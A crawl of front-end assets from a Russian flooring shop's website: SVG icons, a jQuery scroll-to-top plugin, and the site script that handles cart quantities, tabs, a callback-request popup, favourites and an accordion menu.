<path d="M14.3332 2.66656H12.5555V3.99989C12.5555 4.12829 12.5302 4.25544 12.481 4.37407C12.4319 4.4927 12.3599 4.60049 12.2691 4.69128C12.1783 4.78208 12.0705 4.8541 11.9519 4.90324C11.8332 4.95238 11.7061 4.97767 11.5777 4.97767C11.4493 4.97767 11.3221 4.95238 11.2035 4.90324C11.0849 4.8541 10.9771 4.78208 10.8863 4.69128C10.7955 4.60049 10.7235 4.4927 10.6743 4.37407C10.6252 4.25544 10.5999 4.12829 10.5999 3.99989V2.66656H5.42212V3.99989C5.42212 4.25921 5.3191 4.50791 5.13574 4.69128C4.95237 4.87465 4.70366 4.97767 4.44434 4.97767C4.18502 4.97767 3.93632 4.87465 3.75295 4.69128C3.56958 4.50791 3.46656 4.25921 3.46656 3.99989V2.66656H1.68879C1.58302 2.66535 1.47808 2.68537 1.38019 2.72543C1.28229 2.76548 1.19342 2.82477 1.11884 2.89977C1.04425 2.97477 0.985462 3.06396 0.945948 3.16208C0.906434 3.2602 0.886997 3.36524 0.888786 3.471V13.4177C0.88702 13.5216 0.905739 13.6248 0.943873 13.7214C0.982007 13.8181 1.03881 13.9063 1.11104 13.981C1.18326 14.0557 1.2695 14.1154 1.36482 14.1568C1.46013 14.1982 1.56267 14.2204 1.66656 14.2221H14.3332C14.4371 14.2204 14.5397 14.1982 14.635 14.1568C14.7303 14.1154 14.8165 14.0557 14.8888 13.981C14.961 13.9063 15.0178 13.8181 15.0559 13.7214C15.0941 13.6248 15.1128 13.5216 15.111 13.4177V3.471C15.1128 3.36711 15.0941 3.26388 15.0559 3.16722C15.0178 3.07056 14.961 2.98236 14.8888 2.90766C14.8165 2.83296 14.7303 2.77322 14.635 2.73185C14.5397 2.69048 14.4371 2.66829 14.3332 2.66656ZM4.44434 11.5554H3.55545V10.6666H4.44434V11.5554ZM4.44434 9.33322H3.55545V8.44433H4.44434V9.33322ZM4.44434 7.111H3.55545V6.22211H4.44434V7.111ZM7.11101 11.5554H6.22212V10.6666H7.11101V11.5554ZM7.11101 9.33322H6.22212V8.44433H7.11101V9.33322ZM7.11101 7.111H6.22212V6.22211H7.11101V7.111ZM9.77768 11.5554H8.88879V10.6666H9.77768V11.5554ZM9.77768 9.33322H8.88879V8.44433H9.77768V9.33322ZM9.77768 7.111H8.88879V6.22211H9.77768V7.111ZM12.4443 11.5554H11.5555V10.6666H12.4443V11.5554ZM12.4443 9.33322H11.5555V8.44433H12.4443V9.33322ZM12.4443 7.111H11.5555V6.22211H12.4443V7.111Z" fill="#AAB657"/>
<path d="M4.44444 4.44423C4.56232 4.44423 4.67536 4.3974 4.75871 4.31405C4.84206 4.2307 4.88889 4.11766 4.88889 3.99978V1.33312C4.88889 1.21524 4.84206 1.1022 4.75871 1.01885C4.67536 0.935497 4.56232 0.888672 4.44444 0.888672C4.32657 0.888672 4.21352 0.935497 4.13017 1.01885C4.04683 1.1022 4 1.21524 4 1.33312V3.99978C4 4.11766 4.04683 4.2307 4.13017 4.31405C4.21352 4.3974 4.32657 4.44423 4.44444 4.44423Z" fill="#AAB657"/>
<path d="M11.5555 4.44423C11.6734 4.44423 11.7864 4.3974 11.8698 4.31405C11.9531 4.2307 12 4.11766 12 3.99978V1.33312C12 1.21524 11.9531 1.1022 11.8698 1.01885C11.7864 0.935497 11.6734 0.888672 11.5555 0.888672C11.4377 0.888672 11.3246 0.935497 11.2413 1.01885C11.1579 1.1022 11.1111 1.21524 11.1111 1.33312V3.99978C11.1111 4.11766 11.1579 4.2307 11.2413 4.31405C11.3246 4.3974 11.4377 4.44423 11.5555 4.44423Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.topbutton.min.js
body_size: 745
content:
!function(n){var i={scrollDuration:1e3,fadeDuration:250,tooltip:null},s='<button id="top-button" type="button"></button>';function o(t){this._settings=n.extend({},i,t),this._$control&&this._$control.remove(),this._$control=n(s).appendTo("body"),this._settings.tooltip&&this._$control.attr("title",this._settings.tooltip);var o=this;this._$control.click(function(){o._onClick()}),n(window).scroll(function(){o._onScroll()}),this._onScroll()}o.prototype._onClick=function(){if(!this._isInProgress){this._isInProgress=!0;var t=this;n("html, body").animate({scrollTop:0},this._settings.scrollDuration,function(){t._isInProgress=!1})}},o.prototype._onScroll=function(){n(window).scrollTop()?this._$control.is(":visible")||this._$control.fadeIn(this._settings.fadeDuration):this._$control.fadeOut(this._settings.fadeDuration)},n.topButton=function(t){return new o(t)}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/triangle.svg
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 8" width="16" height="8">
  <path style="fill: #292929;" d="M1520.14,849v0.392H1516l8,7.611,8-7.611h-4.14V849h-7.72Z" transform="translate(-1516 -849)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/new/src/js/script.js
body_size: 1988
content:
const increase = e => {

    const counter = $(e.target).siblings(".counter__count") 
    const value = Number.parseInt(counter.attr("value"))
    counter.attr("value", value + 1)

    const decrease = $(e.target).siblings(".counter__decrease")
    decrease.removeAttr("disabled")

    const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value", value + 1)
}


const decrease = e => {
    const counter = $(e.target).siblings(".counter__count") 
    counter.attr("value", counter.attr("value") - 1)

     const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value",  counter.attr("value"))

    if (counter.attr("value") === "1"){
        $(e.target).attr("disabled", "true")
    }
}

document.addEventListener("DOMContentLoaded", e => {
    
    $(".counter__increase").on("click", increase)
    $(".counter__decrease").on("click", decrease)
})



$(function () {
    $('.menu a[href="poleznaya-informacziya/"]').attr("href", "").on("click", function () {
        return false;
    });
    $(".tabs .tabs_header .tabs_tab").on("click", function () {
        console.log($(this).index());
        $(this.parentElement.parentElement).find("*").removeClass("active");
        $(this).addClass("active");
        $(this.parentElement.parentElement).find(".tabs_tabs .tabs_tab:nth-child(" + ($(this).index() + 1) + ")").addClass("active");
    });
    
    $(".quantity").each(function (i) {
        var quantity = {
            plusNode: $(this).find('[data-quantity="plus"]')[0],
            minusNode: $(this).find('[data-quantity="minus"]')[0],
            input: $(this).find('[type="text"]')[0],
        };
        $(quantity.plusNode).on("click", function (e) {
            e.preventDefault();
            quantity.input.value = parseInt(quantity.input.value) + 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        });
        $(quantity.minusNode).on("click", function (e) {
            e.preventDefault();
            if (quantity.input.value > 1)
                quantity.input.value = parseInt(quantity.input.value) - 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        })
        $(quantity.input).on("change", function (e) {
            e.preventDefault();
            if (isNaN(parseInt(quantity.input.value)) || parseInt(quantity.input.value) < 1)
                quantity.input.value = 1;
        })
        $(".cart").find(quantity.input).on("change", function (e) {
            $(this).parent().find("button").click();
        })
        
        
        
        
        
    })
    jQuery(function($){
   
   $("#input-phone").mask("(999) 999-9999");

  
});
    $(".callback").on("click", function () {
        var popup = document.createElement("div");
        popup.className = "popup";
        var popupBack = document.createElement("div");
        popupBack.className = "popup-back";
        var popupContent = document.createElement("div");
        popupContent.className = "popup-content";
        popupContent.innerHTML = "<div class='popup-close'></div>" +
            "" +
            "<div class='popup-header'>Заказать обратный звонок</div>" +
            "<form>" +
            "<input type='text' name='name' placeholder='Имя' required>" +
            "<input type='tel' name='phone' id='input-phone' placeholder='Телефон' required>" +
            "<input type='submit' name='submit' value='Отправить' class='button uppercase button-light-gray'>" +
            "</form>";
        $(popupContent).on("submit","form",function (e) {
            e.preventDefault();
            $.post(
                "/ajax.php",
                $(this).serialize(),
                function (data) {
                    popupContent.innerHTML = "<h2 class='result'>Заявка успешно отправлена! <br>Мы свяжемся с вами в ближайшее время</h2>"
                }
            )
        });
        $(popup).on("click", ".popup-back, .popup-close", function () {
            popup.remove();
            popup = null;
        });
        $(popupContent).find("#input-phone").mask("+7 (999) 999-99-99");
        popup.appendChild(popupBack);
        popup.appendChild(popupContent);
        document.body.appendChild(popup)
    });
    
    miniShop2.Callbacks.Cart.add.response.success = function (data) {
        $(".cart_value").text(data.data.total_count);
    }
    
    $(".menuopener").on("click", function () {
        $(this).next().toggleClass("opened");
    });
$(document).ready(function() {
  //прикрепляем клик по заголовкам acc-head
    $('#accordeon .acc-head').on('click', f_acc);

	/*Избранное*/
	var nFavor = $("#favoritesCountHeader").text();
			
	$('.msfavorites').on("click",function(){
		
		if($(this).hasClass("voted")){
			--nFavor;
		}
		else{
			++nFavor;
		}
		$("#favoritesCountHeader").text(nFavor);
        $(".favorit-cat #favoritesCountHeader").text(nFavor);
		
	});

    $("header.new #favoritesCountHeader").text(nFavor);

    $('.filterBlock .open-filter').on('click',function(){
        if($(this).hasClass('open')) {
            $('.filterBlock .row').hide('slow');
            $(this).text('+');
        }
        else {
            $('.filterBlock .row').show('slow');
             $(this).text('-');
        }
        $(this).toggleClass('open');
    });

});

function f_acc(){
$('#accordeon .acc-head').not($(this)).removeClass("open");
$(this).toggleClass("open");
//скрываем все кроме того, что должны открыть
  $('#accordeon .acc-body').not($(this).next()).slideUp(500);
// открываем или скрываем блок под заголовоком, по которому кликнули
    $(this).next().slideToggle(500);
}


$('.header_toggle').click(function(){
        $(this).toggleClass('active');
        $(this).next('.div_table').toggle();
    });

 $('button.add-to-cart').on('click',function(){
     ym(23242210,'reachGoal','add_to_cart');
      console.log('add to cart 1'); 

        setTimeout(()=>$(this).replaceWith('<a href="/korzina.html" class="button add-to-cart">В корзину</a>'),500);
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/whatsapp-fix.svg
body_size: 518
content:
<svg width="60" height="60" xmlns="http://www.w3.org/2000/svg"><title/><title>background</title><path fill="none" d="M-1-1h582v402H-1z"/><title>Layer 1</title><path fill="#fff" d="M30.071 46.221a16.34 16.34 0 0 1-7.885-2.014l-9.032 2.87 2.944-8.685a16.022 16.022 0 0 1-2.34-8.358c0-8.94 7.303-16.188 16.314-16.188 9.009 0 16.313 7.247 16.313 16.188 0 8.94-7.304 16.187-16.314 16.187zm0-29.797c-7.563 0-13.715 6.105-13.715 13.61 0 2.977.97 5.735 2.612 7.98l-1.713 5.053 5.27-1.675a13.708 13.708 0 0 0 7.546 2.251c7.562 0 13.716-6.105 13.716-13.609s-6.154-13.61-13.716-13.61zm8.238 17.338c-.1-.165-.367-.265-.766-.463-.4-.199-2.367-1.159-2.733-1.29-.367-.133-.634-.2-.9.198-.266.397-1.033 1.29-1.267 1.555-.233.265-.466.298-.866.1-.4-.199-1.688-.618-3.216-1.97-1.188-1.051-1.991-2.35-2.224-2.747-.233-.397-.025-.612.175-.81.18-.177.4-.463.6-.694.2-.232.267-.397.4-.662s.067-.496-.033-.695c-.1-.199-.9-2.151-1.234-2.946-.333-.794-.665-.661-.9-.661-.233 0-.5-.034-.766-.034s-.7.1-1.066.497c-.367.397-1.4 1.357-1.4 3.31 0 1.952 1.433 3.838 1.633 4.102.2.265 2.766 4.402 6.83 5.99 4.067 1.589 4.067 1.059 4.8.993.733-.066 2.365-.96 2.7-1.886.332-.927.332-1.722.233-1.887z"/></svg>